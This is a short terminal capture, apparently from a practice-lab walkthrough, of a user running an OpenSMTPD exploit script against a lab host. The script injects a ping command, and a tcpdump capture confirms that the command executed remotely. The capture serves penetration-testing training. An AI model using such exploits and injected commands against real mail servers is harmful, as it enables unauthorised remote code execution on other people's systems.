 File System
koth
┌──(mark㉿haxor)-[~/…/B2B/Pg/Practice/Bratarina]
└─$ python3 exploit.py 192.168.144.71 25 'ping -c 2 192.168.49.144'
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
Scripts
┌──(mark㉿haxor)-[~/…/B2B/Pg/Practice/Bratarina]
└─$
Trash
Shell
B2B
text_based…
┌──(mark㉿haxor)-[~/…/B2B/Pg/Practice/Bratarina]
└─$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
03:28:16.807153 IP 192.168.144.71 > haxor: ICMP echo request, id 1724, seq 1, length 64
03:28:16.807761 IP haxor > 192.168.144.71: ICMP echo reply, id 1724, seq 1, length 64
03:28:17.818513 IP 192.168.144.71 > haxor: ICMP echo request, id 1724, seq 2, length 64
03:28:17.818529 IP haxor > 192.168.144.71: ICMP echo reply, id 1724, seq 2, length 64